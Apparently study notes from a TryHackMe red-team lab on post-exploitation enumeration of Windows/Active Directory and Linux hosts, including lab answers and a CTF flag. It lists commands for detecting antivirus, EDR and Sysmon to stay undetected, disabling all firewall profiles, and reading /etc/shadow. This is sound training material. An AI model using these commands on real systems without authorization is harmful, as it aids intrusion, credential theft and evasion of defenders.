

Appearance
Appearance
Once arriving onto an unknown network, our first goal is to identify where we are and what we can get to. During the red team engagement, we need to understand what target system we are dealing with, what service the machine provides, what kind of network we are in. Thus, the enumeration of the compromised machine after getting initial access is the key to answering these questions.
Network segmentation is an extra layer of network security divided into multiple subnets. It is used to improve the security and management of the network. For example, it is used for preventing unauthorized access to corporate most valuable assets such as customer data, financial records, etc.
The Virtual Local Area Networks (VLANs) is a network technique used in network segmentation to control networking issues, such as broadcasting issues in the local network, and improve security. Hosts within the VLAN can only communicate with other hosts in the same VLAN network.
Internal Networks
Internal Networks are subnetworks that are segmented and separated based on the importance of the internal device or the importance of the accessibility of its data. The main purpose of the internal network(s) is to share information, faster and easier communications, collaboration tools, operational systems, and network services within an organization. In a corporate network, the network administrators intend to use network segmentation for various reasons, including controlling network traffic, optimizing network performance, and improving security posture.

The previous diagram is an example of the simple concept of network segmentation as the network is divided into two networks. The first one is for employee workstations and personal devices. The second is for private and internal network devices that provide internal services such as DNS, internal web, email services, etc.
A Demilitarized Zone (DMZ)
Designing a network within the company depends on its requirements and need. For example, suppose a company provides public services such as a website, DNS, FTP, Proxy, VPN, etc. In that case, they may design a DMZ network to isolate and enable access control on the public network traffic, untrusted traffic.

In the previous diagram, we represent the network traffic to the DMZ network in red color, which is untrusted ( comes directly from the internet). The green network traffic between the internal network is the controlled traffic that may go through one or more than one network security device(s).
Enumerating the system and the internal network is the discovering stage, which allows the attacker to learn about the system and the internal network. Based on the gained information, we use it to process lateral movement or privilege escalation to gain more privilege on the system or the AD environment.
Network Enumeration
There are various things to check related to networking aspects such as TCP and UDP ports and established connections, routing tables, ARP tables, etc.
Let's start checking the target machine's TCP and UDP open ports. This can be done using the netstat command as shown below.
PS C:\Users\thm> netstat -na

Active Connections

  Proto  Local Address          Foreign Address        State
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:88             0.0.0.0:0              LISTENING
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
TCP 0.0.0.0:389 0.0.0.0:0 LISTENINGThe output reveals the open ports as well as the established connections. Next, let's list the ARP table, which contains the IP address and the physical address of the computers that communicated with the target machines within the network. This could be helpful to see the communications within the network to scan the other machines for open ports and vulnerabilities.
PS C:\Users\thm> arp -a

Interface: 10.10.141.51 --- 0xa
  Internet Address      Physical Address      Type
  10.10.0.1             02-c8-85-b5-5a-aa     dynamic
10.10.255.255 ff-ff-ff-ff-ff-ff staticInternal Network Services
It provides private and internal network communication access for internal network devices. An example of network services is an internal DNS, web servers, custom applications, etc. It is important to note that the internal network services are not accessible outside the network. However, once we have initial access to one of the networks that access these network services, they will be reachable and available for communications.
What is the Active Directory (AD) environment?
It is a Windows-based directory service that stores and provides data objects to the internal network environment. It allows for centralized management of authentication and authorization. The AD contains essential information about the network and the environment, including users, computers, printers, etc. For example, AD might have users'details such as job title, phone number, address, passwords, groups, permission, etc.

The diagram is one possible example of how Active Directory can be designed. The AD controller is placed in a subnet for servers (shown above as server network), and then the AD clients are on a separate network where they can join the domain and use the AD services via the firewall.
The following is a list of Active Directory components that we need to be familiar with:
A Domain Controller is a Windows server that provides Active Directory services and controls the entire domain. It is a form of centralized user management that provides encryption of user data as well as controlling access to a network, including users, groups, policies, and computers. It also enables resource access and sharing. These are all reasons why attackers target a domain controller in a domain because it contains a lot of high-value information.

Organizational Units (OU's) are containers within the AD domain with a hierarchical structure.
Active Directory Objects can be a single user or a group, or a hardware component, such as a computer or printer. Each domain holds a database that contains object identity information that creates an AD environment, including:

AD domains are a collection of Microsoft components within an AD network.
AD Forest is a collection of domains that trust each other.
check whether the Windows machine is part of the AD environment or not
systeminfo | findstr DomainAn Active Directory environment contains various accounts with the necessary permissions, access, and roles for different purposes. Common Active Directory service accounts include built-in local user accounts, domain user accounts, managed service accounts, and virtual accounts.
The following are Active Directory Administrators accounts:
| User | permissions |
|---|---|
| BUILTIN\Administrator | Local admin access on a domain controller |
| Domain Admins | Administrative access to all resources in the domain |
| Enterprise Admins | Available only in the forest root |
| Schema Admins | Capable of modifying domain/forest; useful for red teamers |
| Server Operators | Can manage domain servers |
| Account Operators | Can manage users that are not in privileged groups |
Active Directory (AD) Enum
The following PowerShell command is to get all active directory user accounts

Get-ADUser -Filter *We can also use the LDAP hierarchical tree structure to find a user within the AD environment. The Distinguished Name (DN) is a collection of comma-separated key and value pairs used to identify unique records within the directory. The DN consists of Domain Component (DC), OrganizationalUnitName (OU), Common Name (CN), and others. The following "CN=User1,CN=Users,DC=thmredteam,DC=com" is an example of DN, which can be visualized as follow:
Using the SearchBase option, we specify a specific Common-Name CN in the active directory. For example, we can specify to list any user(s) that part of Users
Get-ADUser -Filter * -SearchBase "CN=Users,DC=THMREDTEAM,DC=COM"Host Security Solutions
It is a set of software applications used to monitor and detect abnormal and malicious activities within the host, including:
Antivirus Software (AV)
Antivirus software also known as anti-malware, is mainly used to monitor, detect, and prevent malicious software from being executed within the host. Most antivirus software applications use well-known features, including Background scanning, Full system scans, Virus definitions. In the background scanning, the antivirus software works in real-time and scans all open and used files in the background. The full system scan is essential when you first install the antivirus. The most interesting part is the virus definitions, where antivirus software replies to the pre-defined virus. That's why antivirus software needs to update from time to time.
There are various detection techniques that the antivirus uses, including:
Signature-based detection is one of the common and traditional techniques used in antivirus software to identify malicious files. Often, researchers or users submit their infected files into an antivirus engine platform for further analysis by AV vendors, and if it confirms as malicious, then the signature gets registered in their database. The antivirus software compares the scanned file with a database of known signatures for possible attacks and malware on the client-side. If we have a match, then it considers a threat.
Heuristic-based detection uses machine learning to decide whether we have the malicious file or not. It scans and statically analyses in real-time in order to find suspicious properties in the application's code or check whether it uses uncommon Windows or system APIs. It does not rely on the signature-based attack in making the decisions, or sometimes it does. This depends on the implementation of the antivirus software.
Finally, Behavior-based detection relies on monitoring and examining the execution of applications to find abnormal behaviors and uncommon activities, such as creating/updating values in registry keys, killing/creating processes, etc.
As a red teamer, it is essential to be aware of whether antivirus exists or not. It prevents us from doing what we are attempting to do. We can enumerate AV software using Windows built-in tools, such as wmic
wmic /namespace:\\root\securitycenter2 path antivirusproductThis also can be done using PowerShell, which gives the same result.
Get-CimInstance -Namespace root/SecurityCenter2 -ClassName AntivirusProductMicrosoft Windows Defender
Microsoft Windows Defender is a pre-installed antivirus security tool that runs on endpoints. It uses various algorithms in the detection, including machine learning, big-data analysis, in-depth threat resistance research, and Microsoft cloud infrastructure in protection against malware and viruses. MS Defender works in three protection modes: Active, Passive, Disable modes.
Active mode is used where the MS Defender runs as the primary antivirus software on the machine where provides protection and remediation. Passive mode is run when a 3rd party antivirus software is installed. Therefore, it works as secondary antivirus software where it scans files and detects threats but does not provide remediation. Finally, Disable mode is when the MS Defender is disabled or uninstalled from the system.
We can use the following PowerShell command to check the service state of Windows Defender:
Get-Service WinDefendNext, we can start using the Get-MpComputerStatus cmdlet to get the current Windows Defender status. However, it provides the current status of security solution elements, including Anti-Spyware, Antivirus, LoavProtection, Real-time protection, etc. We can use select to specify what we need for as follows,
Get-MpComputerStatus | select RealTimeProtectionEnabledHost-based Firewall: It is a security tool installed and run on a host machine that can prevent and block attacker or red teamers' attack attempts. Thus, it is essential to enumerate and gather details about the firewall and its rules within the machine we have initial access to.
The main purpose of the host-based firewall is to control the inbound and outbound traffic that goes through the device's interface. It protects the host from untrusted devices that are on the same network. A modern host-based firewall uses multiple levels of analyzing traffic, including packet analysis, while establishing the connection.
A firewall acts as control access at the network layer. It is capable of allowing and denying network packets. For example, a firewall can be configured to block ICMP packets sent through the ping command from other machines in the same network. Next-generation firewalls also can inspect other OSI layers, such as application layers. Therefore, it can detect and block SQL injection and other application-layer attacks.
Get-NetFirewallProfile | Format-Table Name, EnabledIf we have admin privileges on the current user we logged in with, then we try to disable one or more than one firewall profile using the Set-NetFirewallProfile cmdlet
Set-NetFirewallProfile -Profile Domain, Public, Private -Enabled False
Get-NetFirewallProfile | Format-Table Name, EnabledWe can also learn and check the current Firewall rules, whether allowing or denying by the firewall
Get-NetFirewallRule | select DisplayName, Enabled, DescriptionDuring the red team engagement, we have no clue what the firewall blocks. However, we can take advantage of some PowerShell cmdlets such as Test-NetConnection and TcpClient. Assume we know that a firewall is in place, and we need to test inbound connection without extra tools, then we can do the following:
Test-NetConnection -ComputerName 127.0.0.1 -Port 80As a result, we can confirm the inbound connection on port 80 is open and allowed in the firewall. Note that we can also test for remote targets in the same network or domain names by specifying in the -ComputerName argument for the Test-NetConnection.
threats details that have been detected using MS Defender
Get-MpThreatEnumerate the firewall rules of the attached Windows machine. What is the port that is allowed under the THM-Connection rule?
Get-NetFirewallRule | Where-Object -Property DisplayName -eq THM-ConnectionSecurity Event Logging and Monitoring
Get-EventLog -ListSystem Monitor (Sysmon)
Windows System Monitor sysmon is a service and device driver. It is one of the Microsoft Sysinternals suites. The sysmon tool is not an essential tool (not installed by default), but it starts gathering and logging events once installed. These logs indicators can significantly help system administrators and blue teamers to track and investigate malicious activity and help with general troubleshooting.
One of the great features of the sysmon tool is that it can log many important events, and you can also create your own rule(s) and configuration to monitor:
For learning more about sysmon, visit the Windows document page here.
As a red teamer, one of the primary goals is to stay undetectable, so it is essential to be aware of these tools and avoid causing generating and alerting events. The following are some of the tricks that can be used to detect whether the sysmon is available in the victim machine or not.
We can look for a process or service that has been named "Sysmon" within the current process or services as follows:
Get-Process | Where-Object { $_.ProcessName -eq "Sysmon" }or look for services as follows:
Get-CimInstance win32_service -Filter "Description = 'System Monitor service'"It also can be done by checking the Windows registry
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\WINEVT\Channels\Microsoft-Windows-Sysmon/OperationalAll these commands confirm if the sysmon tool is installed. Once we detect it, we can try to find the sysmon configuration file if we have readable permission to understand what system administrators are monitoring.
findstr /si '<ProcessCreate onmatch="exclude">' C:\tools\*For more detail about the Windows sysmon tool and how to utilize it within endpoints, we suggest trying the TryHackMe room: Sysmon.
Host-based Intrusion Detection/Prevention System (HIDS/HIPS)
HIDS stands for Host-based Intrusion Detection System. It is software that has the ability to monitor and detect abnormal and malicious activities in a host. The primary purpose of HIDS is to detect suspicious activities and not to prevent them. There are two methods that the host-based or network intrusion detection system works, including:
Host-based Intrusion Prevention Systems (HIPS) secure the operating system activities of the device where they are installed. It is a detection and prevention solution against well-known attacks and abnormal behaviours. HIPS can audit the host's log files, monitor processes, and protect system resources. HIPS combines many product features such as antivirus, behaviour analysis, network, application firewall, etc.
Endpoint Detection and Response (EDR)

It is also known as Endpoint Detection and Threat Response (EDTR). The EDR is a cybersecurity solution that defends against malware and other threats. EDRs can look for malicious files, monitor endpoint, system, and network events, and record them in a database for further analysis, detection, and investigation. EDRs are the next generation of antivirus and detect malicious activities on the host in real-time.
EDR analyze system data and behavior for making section threats, including
Below are some common EDR software for endpoints
Even though an attacker successfully delivered their payload and bypassed EDR in receiving reverse shell, EDR is still running and monitors the system. It may block us from doing something else if it flags an alert.
We can use scripts for enumerating security products within the machine, such as Invoke-EDRChecker and SharpEDRChecker. They check for commonly used Antivirus, EDR, logging monitor products by checking file metadata, processes, DLL loaded into current processes, Services, and drivers, directories.
Network Firewall
A firewall is the first checkpoint for untrusted traffic that arrives at a network. The firewall filters the untrusted traffic before passing it into the network based on rules and policies. In addition, Firewalls can be used to separate networks from external traffic sources, internal traffic sources, or even specific applications. Nowadays, firewall products are built-in network routers or other security products that provide various security features. The following are some firewall types that enterprises may use.
Security Information and Event Management (SIEM)
SIEM combines Security Information Management (SIM) and Security Event Management (SEM) to monitor and analyze events and track and log data in real-time. SIEM helps system administrators and blue teamers to monitor and track potential security threats and vulnerabilities before causing damage to an organization.
SIEM solutions work as log data aggregation center, where it collects log files from sensors and perform functions on the gathered data to identify and detect security threats or attacks. The following are some of the functions that a SIEM may offer:
SIEM is capable of detecting advanced and unknown threats using integrated threat intelligence and AI technologies, including Insider threats, security vulnerabilities, phishing attacks, Web attacks, DDoS attacks, data exfiltration, etc.
The following are some of the SIEM products that are commonly seen in many enterprises:
Intrusion Detection System and Intrusion Prevention System (NIDS/NIPS)
Network-based IDS/IPS have a similar concept to the host-based IDS/IPS. The main difference is that the network-based products focus on the security of a network instead of a host. The network-based solution will be based on sensors and agents distributed in the network devices and hosts to collect data. IDS and IPS are both detection and monitoring cybersecurity solutions that an enterprise uses to secure its internal systems. They both read network packets looking for abnormal behaviors and known threats pre-loaded into a previous database. The significant difference between both solutions is that the IDS requires human interaction or 3rd party software to analyze the data to take action. The IPS is a control system that accepts or rejects packets based on policies and rules.
The following are common enterprise IDS/IPS products
For more information about IDS/IPS, visit the reference link.
Installed Applications
using the wmic Windows command to list all installed applications and their version.
wmic product get name,versionAnother interesting thing is to look for particular text strings, hidden directories, backup files. Then we can use the PowerShell cmdlets, Get-ChildItem, as follow:
Get-ChildItem -Hidden -Path C:\Users\kkidd\Desktop\Services and Process
Windows services enable the system administrator to create long-running executable applications in our own Windows sessions. Sometimes Windows services have misconfiguration permissions, which escalates the current user access level of permissions. Therefore, we must look at running services and perform services and processes reconnaissance. For more details, you can read about process discovery on Attack MITRE.
Process discovery is an enumeration step to understand what the system provides. The red team should get information and details about running services and processes on a system. We need to understand as much as possible about our targets. This information could help us understand common software running on other systems in the network. For example, the compromised system may have a custom client application used for internal purposes. Custom internally developed software is the most common root cause of escalation vectors. Thus, it is worth digging more to get details about the current process.
Sharing files and Printers
Sharing files and network resources is commonly used in personal and enterprise environments. System administrators misconfigure access permissions, and they may have useful information about other accounts and systems.
Internal services: DNS, local web applications, etc
Internal network services are another source of information to expand our knowledge about other systems and the entire environment.
The following are some of the internal services that are commonly used that we are interested in:
Q&A
Q1.we can see it is listening on port 8080. Now try to apply what we discussed and find the port number for THM Service. What is the port number?
wmic service where "name like 'THM Service' "get Name,PathNameGet-Process -Name thm-servicetrack
netstat -noa | findstr "LISTENING" | findstr "2428"PS C:\Users\kkidd> wmic service where "name like 'THM Service' "get Name,PathName
Name PathName
THM Service c:\Windows\thm-service.exe
PS C:\Users\kkidd> Get-Process -Name thm-service
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
82 9 12848 5740 2428 0 thm-service
PS C:\Users\kkidd> netstat -noa | findstr "LISTENING" | findstr "2428"
TCP 0.0.0.0:13337 0.0.0.0:0 LISTENING 2428
TCP [::]:13337 [::]:0 LISTENING 2428Q2.Now enumerate the domain name of the domain controller, thmredteam.com, using the nslookup.exe, and perform a DNS zone transfer. What is the flag for one of the records?
DNS service is a commonly used protocol in any active directory environment and network.
Let's enumerate the DNS by performing a zone transfer DNS and see if we can list all records.
PS C:\Users\kkidd> nslookup.exe
Default Server:  ip-10-0-0-2.eu-west-1.compute.internal
Address:  10.0.0.2

> server 10.10.148.186
Default Server:  ip-10-10-148-186.eu-west-1.compute.internal
Address:  10.10.148.186

>  ls -d thmredteam.com
[ip-10-10-148-186.eu-west-1.compute.internal]
 thmredteam.com.                SOA    ad.thmredteam.com hostmaster.thmredteam.com. (749 900 600 86400 3600)
 thmredteam.com.                A      10.10.129.59
 thmredteam.com.                NS     ad.thmredteam.com
 _msdcs                         NS     ad.thmredteam.com
 _gc._tcp.Default-First-Site-Name._sites SRV    priority=0, weight=100, port=3268, ad.thmredteam.com
 _kerberos._tcp.Default-First-Site-Name._sites SRV    priority=0, weight=100, port=88, ad.thmredteam.com
 ...

 _ldap._tcp.DomainDnsZones      SRV    priority=0, weight=100, port=389, ad.thmredteam.com
 flag                           TXT             "THM{DNS-15-Enumerated!}"

 ForestDnsZones                 A      10.10.129.59
_ldap._tcp.Default-First-Site-Name._sites.ForestDnsZones SRV priority=0, weight=100, port=389, ad.thmredteam.comThe purpose behind post-exploitation enumeration is to gather as much information about the system and its network. The exploited system might be a company desktop/laptop or a server. We aim to collect the information that would allow us to pivot to other systems on the network or to loot the current system. Some of the information we are interested in gathering include:
System
| Linux Command | Description |
|---|---|
hostname | shows the system's hostname |
who | shows who is logged in |
whoami | shows the effective username |
w | shows who is logged in and what they are doing |
last | shows a listing of the last logged-in users |
ip address show | shows the network interfaces and addresses |
arp | shows the ARP cache |
netstat | prints network connections |
ps | shows a snapshot of the current processes |
Linux distribution and release version information
ls /etc/*-releasecat /etc/os-releasesystem name
hostnamepassword files
cat /etc/passwdcat /etc/groupcat /etc/shadowsensitive files
mail directories
ls -lh /var/mail/installed applications
ls -lh /usr/bin/ls -lh /sbin/RPM-based Linux system,
rpm -qaDebian-based Linux system
dpkg -lUsers
show who is logged
whoshows who is logged in and what they are doing
wprint the real and effective user and group IDS(Identifiers)
iddisplays a listing of the last logged-in users
lastlists the allowed command for the invoking user on the current system
sudo -lNetworking
IP addresses
ip a sDNS servers
cat /etc/resolv.confnetstat
a useful command for learning about network connections, routing tables, and interface statistics.
| Option | Description |
|---|---|
-a | show both listening and non-listening sockets |
-l | show only listening sockets |
-n | show numeric output instead of resolving the IP address and port number |
-t | TCP |
-u | UDP |
-x | UNIX |
-p | Show the PID and name of the program to which the socket belongs |
Programs Listening on TCP sockets
sudo netstat -pltshow All TCP and UDP listening and established connections and the program names
sudo netstat -atupnlsof
display Internet and network connections
sudo lsof -ioutput those related to port 22
sudo lsof -i :22Running Services
ps
Getting a snapshot of the running processes can provide many insights. ps lets you discover the running processes and plenty of information about them.
| Option | Description |
|---|---|
-e | all processes |
-f | full-format listing |
-j | jobs format |
-l | long format |
-u | user-oriented format |
List all the processes on the system
ps -efshows the lines with peter
ps -ef | grep peterprint a process tree
ps axjfget a list of all the running processes
ps aux| Windows Command | Description |
|---|---|
systeminfo | shows OS configuration information, including service pack levels |
whoami | shows the user name and group information along with the respective security identifiers |
netstat | shows protocol statistics and current TCP/IP network connections |
net user | shows the user accounts on the computer |
net localgroup | shows the local groups on the computer |
arp | shows the IP-to-Physical address translation tables |
System
detailed information about the system
systeminfosysteminfo | findstr /B /C:"OS Name"systeminfo | findstr /B /C:"OS Version"check installed updates
wmic qfe get Caption,Descriptioncheck the installed and started Windows services
net startcheck the installed apps
